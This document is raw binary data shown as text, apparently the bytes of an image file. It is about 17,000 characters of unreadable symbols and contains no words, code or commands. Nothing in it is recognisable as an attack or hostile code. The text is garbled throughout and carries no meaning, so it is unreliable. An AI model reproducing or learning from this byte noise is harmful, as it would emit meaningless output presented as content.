�	ƀ��sD��w9�z���G$����^���7�=H�V���`����Ldl�A��Z�g�+�TPA�F?�*f�Ч�p=�@���6ę ǚ��d�P7Hx�` ��Ԕ�ZA�Zh�l�k�p�2U�$/#C�?P��P4�#-��t�����LA*	R����,�7�l�PZ u�?P�`�H� ��tm�*������Bf�6�Ae�	ӂ8�&���w}�tZY���L��D� �������5NJ>�Z2N��F|� )��{,�Hތ���,n�#�R�P`�3�a*?�	�`�Ӭ���.-�~^|)�3nL��+�����Aa�zHh���h�'���@��y'ؾ�RB����c�U����l�xv PzS<�Me*�p&l��*Wm�=!�]����Y��L
U(
�A���C�Jt��%�G�Cx�T���Y��9�\�,@�c;��q��9,.���t)�қ6+�d��J�29;�E/zj��p�BoF����>[	��8��X��������{�09��8Ahk8rP������k�/��!|����
�#���&H�\}��(���n�3ݸ(�(�|1b��q	b[U�~·M��=��uXW�������d���@k;�t� ro�;�qK�S�gA��B�en�
np!��h�7v�S�@Ȇl��7~�En��
ѷ~օ���q�;(�P�_J����� ��ExG��vpkax�'��m&��B]07ss�X��A�P	PI�qvnR������U 8:�'~&�KNhJtBn`_`0FuO� a|%��qU`�}lS@|j6v@�A����	��s_�1XuT�]tf��F�W)@h�hR�Q	�n�W�&�����d
 �w��G�XS�k~��8��Su�g����� ���5 �W~5���}1Uxڧx������
�Ta�y��%��ro"q/�`�0
�X����^�(4��u�������sQ�F���!zAxgL��i�H��F'n���`&�]0���x��d� fx�,$-)��A[Z�U�UP��W n Rce>I]7`�@#���:�mtR���#of׊,FV��}	���W(2P�^DH[|y[a�co�rz�ǃ�A'�W��4]t�a�g�V`x�@�lH�s�Gv�x�rl�1��{	!W@�a����f�c	a�-燜V�:�M^�C�f�N���gh8��T�����U�W��� �e�h]�ԅ#���0�� :	� �&p9U֛y�elRhJi�AHfH�q�G���@��$�Pra �`
uCV%tP��Y�؝�xs��ma(z 8m�u��F͹��)�Y�8|h��� ����� z4��S�Zѝq���8 �P� $�Q���V@������ZMGd	�d�����f�`# &U�A��VN����护#�х�h8 ����@w� �v��1��d� L:#Х��M���I��P����� ���ࣳ�{��PIdrZ��F� � ��1�=�xI��a���a��n�5'��:T@}@�U�f:\%)BJv��,�Q��V�cן �}�Y6�y�d���.�a��e!c��:��ѫ�Zj���
W0m+��8�+h�v�`~XZ�p���Q���P�I]cy� ����,��qi �� �Y4@p���zv'����(2�QJ�hI���j ����58�1��y�� ��P�_`�A�������c��A�{V����sw���
��a�JV�O�ÚP����uq�A��"�y1/��vϐ
�Yh�����V��{I�:\�q]�bǤ(d�h�q9�l�W�`
�P��h���?\����"��3�4���2i�p:k=sjo�b߸q�h���
� �
��>�w�Eh�j�
��i%��ɲ)�$ 0��L�`� �@$��T	������5����A�q�!�۵�����O�p`�ְ������0 *0	�W�YLවe��`�X-�_�(pv�k� ���p�`���	IXP��
��`�!���!vU#�󩴏�C�"�nWBVT[����L�~;��)������	.|1q�j.�8�O�i�+s�P��IƱ���~�Z�Cʸ1j�Y <��	f�O1�� �7��	���q���QD[��@��S� ��Ԣa�R�bO<�E��� H��ԫ�Kl�����@��P���]�	,\�P���`�a����;�O�0����Y�7)���l8������л�� ��\ΰ�����S��\l�p���c�@���P���ɟi,{{��{��Q^
A��������f���۠��]��`@�2|"�q��t"�p�@ aR��$�_j�_Ji��=��'�"S� A�x
�I����K�����ɾ�SP,l��Ɯ��9� �=#�Z4�~����{��d��`
ٚ_������l�L��K�<0P�R�
�`���c��]P'p`�|���j��$]��QlV�I��|"�0t�A�z�d�<���tMt׸KN�L���؁]��W@]닠(���	����������4%����aL�Cs@��0�9�Q|A_:؎�%I�-׳��lЦ�lw��+������L�qΖK	5,�b�m��
��
ȸ��p�1��P��&VT�(�����I�,��L@��@�E80{K�`���]��i����f��M}�p�4� -0�����
Q�q�Ƭ�'�����1+>�@��h�4@�]XЗx��&���֮	N�ۿ=e��P�ϰ�E0�|� n�M
j<a��H��Cy�1صY�O��Φ�V�����V�|����9����=)�x\���0���
A���&��A'ņ�@����vЅW.V��_�����ޡs�M	g�W�*<��	��
*����q�(}�����~N� ����-i����!����l�1�������K�CHnE��*aS~0t`��#�H��P�� ����<�}�}�,��ߐ	;v��a���a
�� ���>^
�q����q幞�.I�fn����!���o���	����01�U2�=�^�;���zO�
�2�>4����`��1O�����p~r�'��p��������7pA��� �^Z�$�	?�1���g'���������&~�C�p�ŏ]ˎ^y�+RP� ��KO�|��7�~����f~3_��I��� ^�1�,��.�6Y���	�@����R8,�VI/1��� ��U��l�./T:��[?��a�@��խ�����z�<c~��b H �F�����.�o�y�����;���$d�RBO%N�(qQ���*&DD��?A�m)��H�)URD�:�FVΤY��M�)G�s�o�JX4(�ܨn���Q��V5a%lt�P�D?	��忓=�)�dI�_��C�D9�Υ[W�=�xW��C1E~G��[�S��5�l��q��W�h$X�3<YQl]o�I(�]ԩU���H���)i�B(q0��ZL�ބ5��!��*W�ؕ�G�a����|�D��,�����=a���W�F&�2�>ўk�����������4�����Ş�?�z�?�i��xB�;��c�6��i�� L���(Il�^��B i��5�2ɫ�N,���b��qF���n�v�'���q�
*PJah��2ȯ��ji���+kʳ��14��2���;/��tL���*䩼�咧�`8��ZI,�����;Q�-�A"�>M�B�n㑦�|L�H��\�-�}2Ҧ�$��ɔ��2-�PL�M�;g�\B"AS��;%I�3]�	V ��q'r ������Y8c��6�O���6��F\͏M6�'4T�ڕAG;�R��Fn):ϧF}�����$��}N�HC�h�(߸�L��Z��;����=�<��
�T�U8L��MW�t�p0�$L�;W[;��zo�B�jR
�>��X�fLH���v��H!��t���ooE���%��`kR� l @�bE�H��8C6����z�Hg�ȝ1[�k��*��g�c�UQ��T�#|��l�e���m��	D��Y��0��#�ep��4F�ǹ����Q�^f�;���(�{r�趭<�vާ�tŌ��r]��(ʊr�S�in��v}�t1��ou��g��˙g�uߘ\��@�qT7�x����
���ar5��5Z��	��Q}2�G�v��G.���L�ݮƛl +8�Lrg��"�[����T�y��bc
�TB��"!Ȁ�R����)��� E�W�O'3�j7���O%��H#��ȜN~daJd��	�;�U��g����V����2�hD Y)[xD�]�v#��%��lY���G�[���D&��ŷ�P��� ��<���6`�	4��l���d��ǀ�x�� ^2v.r=�fN���z�Ɣ,@ 	�#C�!�
ʎ�c�=��ab^���YQLzj���a�|a&�xc�� �xQ��RaBj��L"Oy�]'�(ܭ+ld�F�؈�&�H��EDrKx|�@&�K��mr��`^X&t�z�Be����UĂ���-b��9��&��-��=R	Dy���/�y�B���A9W��R\���@����������b��ٗ8�9�5o#�ɚZ�X� �hK�O}n�1hoRAZh0��%V1�X4�0���5]zT�X�$��)!��/�>y�S�G��c �'C�(M��U" �  S���'�iU	*!�$�EO��/f�!� �Q�����eU��`X��L��a��7�i����ˀ"3�
��|&U��	�V�Q��rX�&$�il��Ӿ��'�-��k#[��F@;Z�����D��������S���ԏd9�D4kK�U���w�7��%�jO���6�"�EL � "8ҝ�!>�
P�l�	�Ĥ������D�m4�K�� @���)��V����"Sm�Ҥܒd-����.A	_M��x��D|D��v#�%�i�� ��Ӡ��-�����D���/I|�L�s1
�	 �G�%6��0�NO`�GN�K)L,xv��Ē�W�O$�g��0e9�T�a}�*T~�����Җ��fu�+RUT6V/e��b��>�3�����y#��D%";��#f��D���Q"�
�KW2bCW���I-�C��F��&dv�0����B��,���03���H�2Ɲ|a���̰#��\"��uX�*X���^�&�Y��mҭ�iqi���Tc���匀�On���i�;Ln�)KB��lr#�d5�R;�I���n�{!����׶"9�	r����̧��76͝�gW����>}��
�d�`D��";R���`��h���+�ħ� ������9V.,b�w�vHdC������4�;�yK�s��d���I�Pc/�@ѴVe�i�W�
&/NĈ�׊�!Koz�"q�2��j�3��\�M�:p�@P�y�C^2*J���#
V�7�����xjP!�E�N묩8���c~5-���y;��{o�Y���e�Xyce.���$�����~~���'���)'|"΅�-���/���Lx� t���C4���{�~�D�,�]A?��n�Mng� ?!�8(��(��$(�w	���Q&R��Š���>^R���p8����(��a��X�(��
B�ii?�x� N ���?�Sӑ���@����ꛉ�q�� B ����8=�ނA�1�3�����? A�`�ع ��)�4���:����@�"��IB��A8`B�x����>�H����6�#.C�� `B5T� D�0AB��.0ĥ��&���ꪴ�C�9C�(CẢ�3+�?T�ɔF�	�'I� 3�D� �p� 8�0��{ET�R�0�X�$LT��^��>�DK�0	�	������#�#�A� �E3�D�8Y4?�Z�S�'f��$\�@LBk|��	�oG�qF�8B#�8��2�eJ�G���k�H�B�bǸ9�����E%G%�Fh���	ĩ�ۈ�
�[	��H�!�#$��z����hP#����H�4��D���[<HK��s�	K�Ǆ��@�!���|��� �@���ɛp1�F�'ò�� 3ʇ�Țp(��\�Sx � GQ|��
��J�yɘ�HTJ�P&@,C�iz�B�������O�+��9d>���hP	%L���ʺpʉ�˄�K�Ȅ���H�<Ċ���'y���$�8̕�I$�Ij\B�l��L�������!���,��L�HL#)��MY¥� 7�a��;Ėf� ��LN�9���͛�I��ą��j��8���eD��#�#����+۬L��/�ۈ��1�JD!�&5��
|8�8��W�f8Nհ�0��΢��e̊�C�pLӼɑl��B�F�K<L�ġ�H"E��+�(J����u���̈́*#��ۼ���?�0��$	>P�8����Q������ M�`PmP�T�>\M�T�L�H
Hz����$���0K+�,q[����:��?�O�h`��M����P	A8�M8��و@H�hÚ����Q��� �����ӔpG��C�@Ȣ4HsdM���휣h����Q�Ј��E�+NE�늅�Jf�1RM�Hh�v���\	w� ��;��iB)P����Z݈N2 w�6wp>��LAM�#EP��L֔��S"-T�Hg�֘tG%5H0H�,���M�����Ex��ȄR`�*�/��8U���H��H��H�4;�a�N�h�x�SsP;� �sH�N��Y�Յ�����>0�фNB݈i-��,P�0T���k�I&4ǭ���:���#��ى�������W~��K���Wh�R�{-�HȄ��G�x��� U�6eE����� �^�U�� a��_� � P�"UXМ0Pde֜pG��JgTRx�>�GD�8�ϪY��#���ܮBW��"~��=U�Z�e_���A���)Ί(Ԙ�e�!�@y���M�4�;��N �MH]�xS�(];y]}�f���`�MEo�H���ִ=�D0W���I2��\�HZ����e��T��5����HA`����ࣺ�;5 /`�X5]�U�Ν�MX_���a�<M	 ���;�����_�HP��V�8��ۇTˏ�ý��sT�RȐx
܌���+k��H����L0�wM����P�L�$���`D�����߄���6e�'��]]�E�@Miu�wdCU�#tG�|Iā�ā��[%t�Q`��&��%����������� �����L`x�����@�H�h�l �9��VӺ����>J�;�1�P`� YA%`ݝ��Łc��Eud�LE\,(����� ����b���d �Q/�^Ȅ3�MA�b�	D0�h��y�s]�8�9'��]�	�U*~��� �\��h��Ł�4RA�]ލ�`�r�ۄ����î��ds���d^�H g��\������ ���Y��0���Z��:N�l��u��
�P����)V�Ɩ��i��@�[ ≘Gl��l.�8[��p����:z�+^aV�}0� ��:���u����M�h8�g�؄�	x��x��F!i�,��3P�!�ʍ��!�E\(H�ނ����J��,�f����hM���s:H(�⅄�����tXw]\.}P�(@�nA����_�`Ո����H����6���@1�����2@c��t��L�c^�hl-V�����'�>[�����.mӖ����b�H�+`�'�\ƚ��\������;�c�Y���?6��6`,��䶉@�6=Ꞟ�~N�ۈ8 �8���|N�,Ji-Ȏ��\��ۇN�i~�I�������#����"H����#H���ә�ֆ�H�u�v���]x��'Ȇ�캞��0���Q0�_���î�|������k�h!H�����i�8��xd�xl� ��@Hbx�G�|�0o><§�lln�8�"��=���)��H�r����҉����x}��e  H����� �i���'؁:��>}(9���V�p��E�a�@��0q�����y���,�!ht6�i����X-��;��Ɖ�������� b�lj�|j���6mxr���r���΃������r,�j��,�rGO�1�� ���p�K��D���sC�`h�hn|��@qo�1t��t��u���6�]��<X	L���H했���7�}���n��q��E�X���u�� ^�wG��<�r����p����ن��F�ޓN0W� �q�v|��?yLΊ��QȊ�6�k����H���@��@����y���� ��J�%���yN"y�v`u�a 9_���i��������� ��{� ���Q�l�HoH�8[�c?�r(�<(�^��ȃ����������ot�����t`���������t�m�x��P�+��_�T��}��H�p�q�H��O@`��}�G}�H�}WXX�@p��-[����Z�yMH� 8~(�X(�������zJ���5����Ho��w�Pu�x�6�	(�h����r�(wng�w��y ��~����`�tQt���/ݏ+?^�r%� 3����"����?FA�H�Q*D�CI�I@8u��Y�ɓ>k��s�H��%̨6�D�h)�8�����"�T��G�I�<ݪF��cG�:�Ye� ��؆��W��v�1���������D���́q�8R�ĿrG"�)�O ���jc%J�5R��!ȏ(A,�1�	5nS՗U�ͮ4��UU&ԭ�N
EJ�'M�#����XͧDU�Q�|'w�01�� [�DIJ�R�B�Œ�G�M6��;<!D
*8K �	;��0���	w�3A�� f@1ba)���?��b+VBb!N�e0��75�H�ހ��7�A	��QΒL:�$�N��uᑰ[�E��D�<)�$��wD�	�1�4�/c�x�t^���S1��It�9�M�ͧQ�n���)�p\vcn�?�!B�@�M+N��G;��������h )��!L9h�:�����P�bU,F�"1$=cT�$vc4L��?�y��?�U�]ws^�%u��)�u"�Ru�.��!ymr�8'N+��T]O �]M�2�ݴ��T�=<!6(Ry���v6�=�d�,U��l�QC�[���܊��?9���!���u���X2�s�x,e�^������e��mI�]fv�C�Xrʡ�zʩ��՝D��ppOO;=��UM5�8���%��ӻ��x�r9��]�$��A��P6['����4���L!���"�Dr��Ƙ]��8A��.+R��)��	�Q@C�XM(�H00:���/☓�9ZRɌ�V���e':��sO�'q9q�k�uv~Rg��^/�f����JTy��@9���~�({�$��X�ä�?"�M_��8� G�f��ORb��o�Z]��6w�Wuv��n�{���#�hp�*�T��E�i�ۉ�~7�^�nbE�Z��d��Ecv�PT�Q��{0"�vU�K�SC�b�AMQ���>�p��B	8��%BM(��G��D{Ee^�b�\�)�c�׬v6@ 0*�O88�H.w����G���+_Q�N��e/XD����Md�QdLf;)F$�	��2I�����.��Mr������Ȼ@!/�0)�`�g�+>@�
!�Y������%.sIK��$�"�����st����V� l-�")���DÙ��7	;#�"�P����,�D���^X�7�hĘN$3�I;���@��pp�Q���%˨D�(�[NPpWL� ��}(��O|�cM0�7F1_���3�+LԢ_����D}��dB����,2휓�B��y�"���C$��l�f�����R�a[0���h+ M�;Ö..&���W�
V�fu$�4j�
��	�0N����V9P@�����NVT
T&"@g���,�K���d�uP"�4�u�K[J�i aC�T(��s��,��^u�(x��)���KQT�W�.�K�Jv���%�6�@}NЎ01)Q���.ue�K$�8�܊��!F_�뗃>�C:����%�G�Z��Т:���1we�΄	?)��ʷ�� �v�jV�P�+u���D�	'��?6�V�Ӂ���P��\��m��&�aR0'��Jr/d��4�-���;�ݳ�|��$D·�`�*�0��I_@��e���cMZ8ȫ�{�:�'�h��(Q3m����W���u�P5#�L�-�Ԣ�<0�dYZ�D ,QAU���7hWE3E�t�,p�C'�����S$i�HpСnV�J��+}�W¡��Qy���$F��kb�H�[�5#��9��v�Oj����\�cn��/�!�@��΂4q�#]��-nv�թ?,�ƕ�Z��P+/��-�u��p�+��,DHF�]��X���Q�L����R��#�"{K����D�%0�E�0���muF�Z�"�`b�u��|1�r�ED��Q	�^|o�4��N8�A���6���D��%���.9�;ٜp���&(M��HU��yZ�����?��R����vЛD��w�uo��Zއf. h�".�H�z�"����|e�I�%Y����Vj M���-�.D�`�	�;�ҏܠ�Q����w�rZ�	HQ=�crV$��yT��n}{�:!)��oR�M��X�L�n�K��b!�`zWw0'�[D&ޜ�K�5*tF',S��}���S�v�,��kN�ED�;���z��ɯ�×_Fe�uB.L�0^w&I�1CBJ��S����8�{H}�yw�I.��Ǟ�><03RM�^��֌�}�]�*��ƈ���(��h�H������H��H�4��	 �lI�`@��`^T�f�$^T�O���I������L���۟T�������������pe�,��H��?$�?�^ 倳��e���
Ŕ�������A4�S=�V��<�E�]hG���� F�$�,Q���M�1�|�S�`�/	�=��u��޸�`4��f������O.$B��Z&�����& $�_�C�ى�Lm�]�Af�g�A���i�Qe�d]NNlZN��Ȧ�V�0
�]��ڴ�Dޭ�w�M.�y����.UhM�����b��d���Q�"��q-�b�H`ݸ�ߘ�%:\�DC�^�}�?Ȃ'Th��6��t������0	Y��>�cė������p��x�I%553��H�YM��n5$|�!��R�D�I#38,9I#R���N��˙Q��l��K@�� �\[ ����
]�K�e��`QN �B)���}���6��O<^2��=_�DQh�E愑�ڵe�/EUu`�T٨=�ɍ	>�=�� ��4y%O���و�����uVi���5��?,�"�#@,|]TH��=�T��!K4%�i�7%K�qu@cVń�*Y�p����`�ۘ��zJI�oQ�Y��(�N��4:�+�$0mI��`�o�^*IU{��Ka��/!NfLcZO^���&��e~H�B��w�@2�؄��&*�A�L0^z�'>!��U]mEZ�C=���"x�&�'2��E1�
V�FΣ*=�J.U!P���!8G"�D#�L4�H,f�!� EfP�r�P�E���*��H0e2��r%�������ы���-�椦Xv�����"�w b�I�{�U"�N���N!��� ʒ3����&��Lf$,�\B5,�?�BȘ�Z�NUV�et
��C2L�waI���#��#��XTa�Hl�E�ذ��tj�F���Q�p�*L�!��3(�>��̒>mNM�mA� �F����I&LЅH4af�sF�6&E�(ü�?��$5�T�۽ua�y%Ӏ�ύ��[x�>Sf�l�F�y�x͒��&�Z���҈^�.�2�A�਺�I��]B"�jXd�7lc��*�v�Qj��|���㴊U��(�vEP�R������ ��@��t_��`A�ɷ��/R�0�ӧ"�;md�a��M��J��DN��H0E]TE$P�HDg�^g��tE�f�ä�����n�)��f	�����8�����T�nyǗ������0  �]�۞��Y5(��,��V��|�y:Ɇl��
���.�HL��7��%�]4�
́���m�ex�v�C9D�6x�Ґ�nR��&�Ey ]�?�!�DD�A�\��|-Ql�R�euh�I���i	Q���E�o9��@�΍)�b�� S�5�B���^�?��#�?��]���A�#<��9�+��Q�����jyJ�{�(>�U�&���L�($�%����f�,��bkI�aР��,E-J)��1-�]�RU��D�l¡�@����2��H`�?�!B�a��*܂r���%
N�2�8�Qf�eȆ��<Xo���I��z!�Dka�ĺ����h�Gx��V�	3�]�"�X~�Ш�
~X��a�P�����(����,B]��ڊ"&�^�%�� �Y���Fv
��u�a�����df2h�<�ߊPmɥ���h��u�k�Z�?��A���t��P��tߧ��u��;}j�v.-Nr�I�h�]��"ib�RojmI�yT7pTH�?�-Lp��n�`0��h	���@f��ͦ��&C2�`I�)?"����`�t�F�,�)n/�O|M�MjkV�
�M�d�*����=X1as22R2#~�+��V��9��?��*]`�-fT|oT�@ˎ̎�^&gDE�Ad�M@���S�R�ӰH�VŘ��o�+c4�@�$l��,| �"�ȇ�5Г*O����!��b�+/��D�30aP�4��*@_�A�,�L���~�-���,	0%	���D,������
���U�;��$�G �������qM �?l���¤j��<tj�`��].�(0#kW�� ΢���2�=70۲E)��-@�)�QF�*o� �a�F�vʏ �������.�_��0y.v�<��&l ��V���=E4��a�D�!b\�-я��d	�P�o��0U
� �����D��o!���(ȟ��B3����H���>@5TE@/�f3aW� f�1��rS�)�������'�0�X+�ՎaY���)�,��B�5�C��*A��?�A�[@r�_˝�N��T�Hl�� .L@S.ς�z�IBY%1IS��/��gɜɳ~�ƚ�MpK �m=�rc�."��?�tUp�(��D4 �RO��|�#ߦ�v���5�Wu��͝ q��p����,�iɉ�o�9�Y�D�ǂ�G~@��>�]XO�L���Ֆ�]�y���P�Θ! �s{l�=cBcgq>���U&�t@��@�7ؑ�7 �ȣ��������:W$�Q��uUdCU�.� *b��ć��������`4�Y��lfQJ�܌�	1�����<H��B@�̑�	,,����?P:y���?|��� g��D�:����F�p�AO�Nuk9�i���z�,͌�m� \��3?sT��?`8{q;�, ���7A�Ä
�� �F4A�mkNxIY�VQ�d@���kWE'l�~S
���N���D�����)Y&.cF��;��A;���*�;5Q�����H(|�/�HظNAU�E��:��o;��OG\����L���"��9� �<ڒ���?z����Gn8��γ��C&� �@�/��mc��g6`����M��w<T����Ϣo�Ԅ��޶N�����׀@
X��+<�O<L����[�*8�ըB<����W�
 s�O�y�G�EtAT�ؘ����B+��@��=�]�Y[=L@���N�� Ӆ LzT0p�K�H�.sJ�,a��e���dE�jgX`l �Ila�őǴ���1~6����f�Rd���ܿY�0��6#J�%wd�!�_6qR�HqSů!K����ߦ�AKb�B�*>I����ο'CQ-٥d�T�����ܿVb�fBEZ�kٮ�h�f���������HhIA��w�nbŋ����߄�8&�c\5r>R���"Ө'q��i�&��v�Uy2%G�{���?qut��2�Kq$K��Ȝ��5�{fj)Q�D��q'K�zx�v�\c�	j?�P� :��#.��,c�ᭆ,�9�#R8B�%m��RSMy&C ���.��n�$�`������8�LL.�v�*���
���ª���h��B/���+��0�=���F�
��	��i��@�,?��ጳ,4$���-�?�b�$�HZs��Z�w��*N�b�Sɒ��h����+����@Ю'�̓Q� �0DzR��A�'Lm��Q�B�o��0�l�:(�������rm�d$��������Z��l�tS��Hz���ǜ�R	ڪ<�n�x���=�
�и
�?����E�i$��ݿ�
�Qw�J���Z9�;A���;�>I�]��+	�Bx�@U2*7���"0"���I �Y5>⟌?4���`�6`�S9e�q#qΉGf���P�
�A��Yf�����V���v
o��#q1��F%8`x�=���T_}ô�}1���$�Ղ���2�����1⸠#(��@YcPo�ڈI&6WY�_|ѝ�Mx��yQ8���`ps�@�I�ϡ�:C
m�*隡�������o217j �]���{�Zv�����x1�'��{�RC�M1�˶K��(���n[��ޮ�3*��@0��b�_����O�!�,��hv�*�g�x����sB
f(��#R0 1�-w$�$��G0҂��to@÷0��H�v��D ���w���d�޽kv �
q�Ar��B���f�)�REJ��c8�oK��:����g{I���dH�$2���0ù/q/�I<��� r��?س�`�$�����m"0��;P2��`�h�1�o`0�:��6�A����0�`�IH��xB��_�	�HR�������p(84�(5�C�� �C(�zR��i&UM�)VUR4�|!<F����e$�S���9�<� ��HF�"[qA�xV������61R�i���x�
�q��/�Ԡ���f-kx!R ܙ�ߙg���$=�tϻ�.Z��wDxǔ�F$�����M�^I���`�$�ªP�l �mx0��d)���/L`Lfә�؀;����'��P�M�|#(��9/#	�����"���z��v�!��BB.�]3�g`�)OZ����awȚP���bI> �'��m��$V3`bIJ$��,�	�Fp�I��fs�2�cI��a��;t�\#
�AI���bt3 +��P"�^uR�G��	�θ ��葧<�yI�h���zJ2���� �Y��!��C�i4>e��a.X�M?`�� K���eL��ā#!�iIK���w�c\��"S���*�����N��~=Q�?�r��n���g����ul���7	�r����`�&�����$ow����V��������$y���p��&�s=XB���af� ��xU	H1b�s����I˸8����]2�A��Z=
��,z��c^4L�[�9.+��?\��}��� j���N�p���pQb#u�^��X�2��H
�,n��z���#���b���7��h�H:���,I����qRA��7���z�.�3����`�@���5��[�׻N0��
�c���a�L/ծ��ey��������'e��\�0�1D(���1W%Y�*���d:O�t
��o�D*U�Ad1bwtw~��1[�����-	� j(`����s}�_���g�E "�/�����L�IѰ�}�K�U[u���d�ɪ/s��*c�s�*z�)��§�"�ח~�&��e
k��./ F����D���u�� �/�6���l��󜇢����ۆ1y�+�5��=��� !� � ,   , � �	H�����I�Ç#J�H��ŋ3j��������wP�?A�0m�װ�˗0cʜI&���
*�O���
~�I��ѣH�^�vP�@"��4���իX�V��Ч�S�	��!,��]˶-G�;�wȧ��	Yp8鶯߿HMtzP]ϱ$��w��ǐ�rx	����֍x�L�ϠC'���䃡P��bࡴ�*+����v.�/ƹ�^�+ m��ȓ#�K���xW;�q�س=]�����z�nR�@%У7�m������;�yA�}���`��s�'���VYA_��P����u��'P������|��Si9� t%�p�.-U�Z)QFZ��!A�mh��q�X5A�����pCA�`��ݑFN��Wub�A�	�O�8��M���AM�T��T�)�Ww�W�`�dt�`8��|֩�EI�DNy!Б3
��eA�$D��@���@F�I)��*Um�x����&�� ao���wj��衝�:W���?~P�A����CD��XN��)�ez猛䆭���aB�]��p��3�@e�4NC2ma��G����fe���Z��Y��:$������,���?t�1��!H��a�}*KШ�v�a�$�O#��?팜H#C	tO�:�Bq=��s�fL�d"��@�^�O��4�@T���P�&��I5�^̤���If�`T�@���feY�@Fd,c�D!�r|1��d-���v ~��O<���?��ZZ4:�Jx�]��$�uΘ�?���w��6H?�4���1pqmm�XZ��J�ܙ��:1\�q�Ws�����B���FN*Ki��^�{*F�K<�H�BAp&�����@�����[w���:�E�Y��#�ߛ=����gg퇓��ݞ.&=�-�O^,,k����߽�6��|B!\��YX'7�$z�j���t���C!($���H /�ٖs<��CEi�C$@+!�n;����W���A�?V��4�p 6��Ȗ���m)Kp�� ��KTz���'Ƭ�(Tb'�JP��8���^�B�	V(B��q�� P*� ���Y oHū��,p���Rd��C�kk������+L�p�X�2R�Rrd. �{T)���w�;�H�mP��d�)w���[{Vޤ�������%F��R0q���&�Ì �E�e�͂ �H\�-Y�hJ�W���ˊYҗy2��AmDМj��4���3�I�J
f�4)<|Vk\ybE ��
7�$0Z��	0��V�F* ��@{�Gp��T2�o2�X�!��FZ�E$a�jA����tn��qK���2�M�BGq4"˓�!�G�2�6�bE��ltU!AZ��:AR��,-JqU�*�Qd�?Ȋ�9��1�Vr���z)�@�����n�H�h
ñ&��T�0��9�
��,lǰxS^���
�*&�΍R ���f����$� ����c���釆�H0з��g�G ?�Q3G9�v}�܌�Vc:$����'|�	�&	�Aj˄J���5k7!�
P����	��ZlT�[8H*�6����B΍����� �E�E;ج���j�*����%%�6�
���$��o_1F�� He0r����ڬ56E�iQ+�q3�~%��Aԁ�C �8���c�A�D�jc	"�#MK 0��}�y$&i�Y ;"��'G&%��Pj��z�r��p,-i_A��0(�ء������y-{]$��9HF�P7A&�BiVns�kY8g�6�}ɜ��Z�\4�i6k��5o�-A#_`��5����,
L�
	e�@R���ӝ:Pp�DCus�RgF�R`��x�?^0X'��4y"��F��
��oKe9�A�B��(�K�M<
(�0�p��HA�[wU~r,��m���($FH������3�7��B� �hwh�h�x���)Y)jB:��6uA �i�C&�Z1L�2ߞ�ʝoP�O��T����`ӄ�b�(u�0[��&W:-w�U>�4�� �ޒ\_�7CDߘ��s�����H8M���D]�R�tR�R��7�^�,9lF\�_T�}5�(��$�(���偶�v�s�G~73~����1��CK����m����D�ԑ�u�w,FR�Cj�w�L� G`��F>sn���N8zjA� �����1y4'�l�@Q����Xxu�	������hF����&2�-H:���I�a�i²@�n�� ���w��%�b� �YA2[񛺘��C-��s<OaP1�q>��H�0� h&q�G�u2���A�r��_$�
pXQy��90�v���١}P| @��g�;7 �5	��;%XL��z(
 L� XFZ�1aL&@	��	&AX|U~�FL����nA3� ���
��
*���k
C�b��wA5������a
�]ݥ!CDh\F�o|Gr�����Q��F� �QA�~�L3��!�|��58�cG��a���
�}	r^("����(ΐ
Jj��f�J��8��R |7��-拭x$6 ��Y��H��� ���3�6o\`T�x�Q��0�������`�@��((`�G�(ŷ��@����P�u}�7���a�w�0��}�H�P	P��"�`DQC�S��	��x�
�H�2�F VPV@���@���`���0I�׎�Q��%�G�'���qA� P�}�۰v%�H� ]��<�
��)Iְ=�`�1�Fxdژ0P�)@o�K�p�Q�0]�x|\�@0)_yOFa�@1S�~)��3I��UH���� _E!�Myw���1�X�W_���
T��~�`�ə��	��	3I��Ed�C���<1�(�pũ�bA���W�҉�1�V�ܠ��]0`@��q�.� �5��	Aamy��W��3Y���H�@�A@�򅍼�`�]�	Q��g��A��F�ZP��	���y��F�L���8� ��	`��p
&�i1S�c���T!X爛+J����X�!�s*C
���y�i�Q�A��F'
�	�"9�����Az��H`��0�(*:�L�:�1s.@&���̉�񙛞���`� ������ $���	�!��y�.J�m�x�Щ󗣔)�W�� ]0���Z�gW���&����\�9]��A���`�9��kڨ� �oꦪzN���{:�J�'P�1������R0lQ���X���
Q�
��qCګ��#���Q1�tr�	�A	�
���G�z �ժ
�t���	�uH���Z<�	{ڧ�<r
��* A Mp���!�ꚪsҔp���:��Z�Q<���Tpij������h"@��8]�)]�s�QC�	��4!�Kj���R`:�A	��C��i��	(

���!�WAg ���Y�-���j���� ��2F+�������I7[�J�9��P1	"���1�A�Q�`��	!2�1��Ԋ�.c�������!s�R���x�J�ĸ�0�
��`�w�|�M���<�{���� ��{��K�����b*s��˴�+��K��ɤm�8O+b���1�Y
�*]Ak�9�2�;K{%�۽�{�� H�a����K��Kn�&�i=�!�Mع
����ݛ:���h��	����@��1�����a`{b+�����Z��v����<X�:�����T�>܄(L\���8/�e��<w�j�����L�yC"���I����k��z�$����/jh����� �p	������W?�l��[�F̮�;�oj�DaMlq���1j��ۙ���`�sx�t�O��~�#��{\H�	��"�9��tkl�OL�4���p ѹ���<��\��SѪ>R�(<}�#��2&VR�P@�Ʀ��P�Z�ȩ�����+���y���_L��\�e<�y�(|�����ll�*֙����,��	�Q�V� ��@�ϸ����!�~0�����͜���<����
�
�	M٬���SA ͽ�{���kŊL�|�j�4J�G�
̴Z�L��L�$�������
	�B�i��N8�1��y������,լL����\�V���V�l�l���l�*�A���>�ј�5Q�)���l�-4l���G]&��ԨȄ�ĩ�e�&-т���Q�� &��A
�!�����=؞��{]ס��QM���W��Q1{P�y�ٟ���(��e=���j��X��MG�ೣl�b�1�}��l���΄�ՋM��Wm�QLV�*N��i��r�g���L�͋��أ���7 1�����p����)��'ݝ]����{����� -� ��ߵ������gՇ=����m�=؏��O� K��~A�7ἰ2��Q��{�&Չ|����������� �(3��Z!�#��3�ʧ\�x�a��bhl ����lx�޾����Χ�����-�15��a� ����F���
�kH����;ݼ�،������	��H��B�p���
Q��}�ڣ���0�Q2�Qp	�`��`�N.́����4��5��� ��qA����IQ��.�R��*=��yl��َ�X���}�!�ʾ�Ҽ,
�����!�v
���Q��~ ��9��"������& �I=�~������@�k����m���\
PC<|����~J��-
1��}����˾�˪� 9��3��./����h��_͢���"��.�Z��^�a[��ȷ���@�5O&O� +oS����`��`�ϻX�
�{����	�   #0�����n��
